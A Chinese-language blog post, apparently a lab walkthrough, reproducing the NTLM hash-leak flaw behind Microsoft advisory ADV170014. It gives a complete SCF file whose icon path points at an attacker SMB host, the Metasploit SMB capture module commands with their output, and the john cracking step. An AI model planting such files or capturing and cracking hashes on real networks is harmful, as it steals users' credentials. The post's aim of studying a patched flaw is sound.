标签:ddb efi options 用户名 share must 2-2 machine script

2017年10月,微软周二补丁日发布的补丁中有一个可选的安全补丁:ADV170014,这个补丁修复了NTLM认证机制的一个bug,恶意攻击者可以利用这个bug窃取用户密码hash并可以远程利用该漏洞让目标机器死机。

kali 192.168.2.96

windows7 192.168.2.94









在windows7上建立一个共享文件夹,并设置everyone读取权限,访问密码

然后关闭访问密码





修改自己当前设置的配置,我这里网络配置的为公用





这时候就可以通过共享访问share文件夹了

这时候放一个scf文件到该文件夹,内容如下:

[Shell] Command=2 IconFile=\\192.168.2.96\share\test.ico [Taskbar] Command=ToggleDesktop

这里的ip这是为kali的ip(因为我之后要再kali上运行metasploit)

运行kali中metasploit,并使用auxiliary/server/capture/smb模块

设置JOHNPWFILE路径

msf > use auxiliary/server/capture/smb msf auxiliary(smb) > show options Module options (auxiliary/server/capture/smb): Name Current Setting Required Description ---- --------------- -------- ----------- CAINPWFILE no The local filename to store the hashes in Cain&Abel format CHALLENGE 1122334455667788 yes The 8 byte server challenge JOHNPWFILE no The prefix to the local filename to store the hashes in John format SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0 SRVPORT 445 yes The local port to listen on. Auxiliary action: Name Description ---- ----------- Sniffer msf auxiliary(smb) > set johnpwfile /tmp/hash.txt johnpwfile => /tmp/hash.txt msf auxiliary(smb) > run [*] Auxiliary module running as background job 0. [*] Server started. msf auxiliary(smb) >

这时候msf已经开始监听

为了节省虚拟机内存,我直接用windows7 自己去测试



然后kali中就监听到了数据

密码的hash加密



此时,我们设置了文件的保存位置,进入该目录下,使用john命令来破解密码

成功得到用户名为admin ,密码为1234。

该文章参考自:https://mp.weixin.qq.com/s?__biz=MjM5NTc2MDYxMw==&mid=2458286248&idx=1&sn=4cdbf73f47753a979024958622b468e7&chksm=b181482286f6c1348bfb6be7e52716381befddb979c5e7b94335c71f9532e9691e979833df78&scene=38#wechat_redirect

标签:ddb efi options 用户名 share must 2-2 machine script

原文地址:http://www.cnblogs.com/penguinCold/p/7813747.html